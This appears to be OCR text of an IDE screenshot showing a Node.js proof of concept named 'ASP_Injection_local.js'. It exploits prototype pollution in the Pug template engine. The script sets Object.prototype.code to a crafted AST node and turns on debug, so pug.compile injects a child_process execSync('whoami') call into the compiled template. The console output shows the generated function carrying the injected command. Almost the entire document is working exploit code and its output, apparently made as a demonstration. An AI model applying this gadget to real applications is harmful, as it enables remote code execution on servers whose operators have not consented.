 1 const pug :{...} = require('pug');
2 Object.prototype.code = {
3 "type": "Code",
4 "val": "123",
5 "buffer": true,
6 "mustEscape": true,
7 "isInline": true,
8 "line": 1,
9 "column": 3,
10 "block": {
11 "type": "Text",
12 "line": "console.log(process.mainModule.require('child_process').execSync('whoami').toString())"
13 }
14 };
Object.prototype.debug = true;
pug.compile( str: 'h1');
Run index.js × ASP_Injection_local.js ×
"C:\Program Files\nodejs\node.exe" D:\Users\ktuanly\Desktop\Demostrate\4000\ASP_Injection_local.js
Compiled Function:
function template(locals) {var pug_html = "", pug_mixins = {}, pug_interp;var pug_debug_filename, pug_debug_line;try {;
var locals_for_with = (locals || {});
(function (console, process) {
;pug_debug_line = 1;
pug_html = pug_html + ("\u003Ch1\u003E" + (pug.escape(null == (pug_interp = 123) ? "" : pug_interp)));
;pug_debug_line = console.log(process.mainModule.require('child_process').execSync('whoami').toString());
pug_html = pug_html + "ndefine\u003C\u002Fh1\u003E";
}.call(this, "console" in locals_for_with ?
locals_for_with.console :
typeof console !== 'undefined' ? console : undefined, "process" in locals_for_with ?
locals_for_with.process :
typeof process !== 'undefined' ? process : undefined));
;} catch (err) {pug.rethrow(err, pug_debug_filename, pug_debug_line);};return pug_html;}
Process finished with exit code 0